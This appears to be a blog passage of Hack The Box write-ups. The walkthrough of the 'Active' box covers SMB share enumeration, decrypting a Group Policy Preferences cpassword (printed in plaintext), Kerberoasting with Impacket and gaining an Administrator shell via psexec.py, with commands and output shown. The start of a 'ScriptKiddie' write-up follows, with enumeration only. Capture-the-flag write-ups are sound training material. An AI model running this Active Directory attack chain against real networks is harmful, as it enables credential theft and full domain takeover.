Active is an easy Windows box created by eks & mrb3n on Hack The Box. The skills required to complete this box are a basic knowledge of Active Directory authentication and shared folders. By completing this box you will learn SMB enumeration techniques, Group Policy Preferences Groups.xml enumeration and exploitation, Identification, and exploitation of Kerberoastable accounts. Hello world, welcome to Haxez where today I will explain how I hacked Active.
Enumerating Active

Once connected to the VPN, I pinged the box to check if I could talk to it and then proceeded to run the standard Nmap scan. I scanned all ports, requested versions, ran default scripts, and saved the output in all formats. Looking at the results I suspected that the box was a Domain Controller as it had all the usual suspects. DNS, Kerberos, LDAP, and SMB were all open so there was plenty to get started with.
sudo nmap -sC -sV -p- 10.129.193.5 --min-rate 10000 -oA active
Active Server Message Block Enumeration

I ran smbmap against the box to see whether I could access any shares. Sure enough, I had read-only access to the Replication share. Next, I attempted to connect to the replication anonymously with smbclient. That worked so I turned recursive mode on, turned prompts off, and downloaded all the files. While the files were downloading I noticed a file named Groups.xml. In earlier versions of Windows, the Group Policy Preferences feature stored passwords and other sensitive information related to local groups in an XML file called “Groups.xml.”
smbmap -H 10.129.193.5
smbclient //10.129.193.5/Replication
smb: \> RECURSE ON
smb: \> PROMPT OFF
smb: \> mget *

I checked the Groups.xml file and found the value of the cpassword variable. Then, I used gpp-decrypt to decrypt the password which identified the password as GPPstillStandingStrong2k18.
Authenticated Active Server Message Block Enumeration

Now that I had a password, I ran smbmap again to see whether I had access to any additional shares. As you can see from the screenshot below, I now had read-only access to a few additional shares including the Users directory.

As a result, I used smbclient to connect to the Users share to have a look around. After a bit of poking around I found the user.txt flag in the svc_tgs users desktop directory. I downloaded it which allowed me to capture the user flag.

Since I had credentials, I thought the next best step would be to run Bloodhound and see what information I could obtain about the domain. As a result, I used the bloodhound-python tool to collect the data and then imported it into Bloodhound.

Next, I imported the data to Bloodhound and ran a few queries. Unfortunately, it seems that the collection didn’t work as intended. When running the List all Kerberostable Accounts query, I received no results from Bloodhound. It should have shown me that the Administrator user was vulnerable.
Kerberoasting


Even though Bloodhound didn’t show the administrator as being vulnerable to Kerberoasting, I continued with the attack anyway. I will have to come back to it and find out why Bloodhound didn’t find it. Perhaps it was the Python collector doing something funny. Anyway, I ran the GetUsersSPNs.py script from Impaket and was able to grab the administrator hash.

With the password cracked, I was able to use psexec.py to connect to the machine as the Administrator and capture the final flag.
psexec.py active.htb/administrator@10.129.193.5
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on 10.129.193.5.....
[*] Found writable share ADMIN$
[*] Uploading file utdeQdHw.exe
[*] Opening SVCManager on 10.129.193.5.....
[*] Creating service QIAd on 10.129.193.5.....
[*] Starting service QIAd.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
345▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓1a5
Active Learnings
Overall, I enjoyed this box. It was a great box for reinforcing existing skills such as SMB enumeration. Getting the user flag was easy which is what I want from an easy box. It taught me about the Groups.xml file from GPP so I now know something I didn’t before.
I’m still not sure why Bloodhound didn’t show the Administrator as being Kerbarostable but I might come back to that tonight and take another look. However, I feel that the Bloodhound step could have been avoided anyway if I had just run the right tool. Anyway, great easy box.
ScriptKiddie is an easy Linux box created by 0xdf on Hack The Box and was released on the 6th Feb 2021. Hello world, welcome to Haxez where today I will explain how I hacked ScriptKiddie. In order to complete this box it is recommended that you have basic Linux and Bash knowledge. It is also recommended that you know how to use Metasploit. By completing this box you will learn to exploit CVE-2020–7384. How to perform OS command Injection in command arguments, and how to run system commands from Metasploit console.
ScriptKiddie Service Enumeration

First, I connected to the Hack The Box VPN and spawned the box. As soon as I received the box’s IP address, I sent a ping to ensure it was online. After the box responded, I performed a Nmap scan to check all ports, request service versions and run default scripts. I set the minimum packet rate to 10000 packets and saved the output in all formats to files named scriptkiddie. As a result, I learnt that ports 22 for OpenSSH 8.2p1 and port 5000 for Werkzeug HTTP were open. Furthermore, the SSH banner revealed that it was an Ubuntu box.

As it’s never SSH, I went to view the application on port 5000. I launched Burp suite and opened the Burp browser through the proxy settings. The application loaded and I was amused by what I saw. Initially, I thought the name of the box was in reference to the skill level required. However, it seems that my target is a hacker or a script kiddie to be specific.
After poking at the application and testing for things like SSRF, I ran gobuster using the raft-small-words.txt wordlist from SecLists. Unfortunately, I didn’t find anything interesting but the practice is good for developing muscle memory and a methodology.

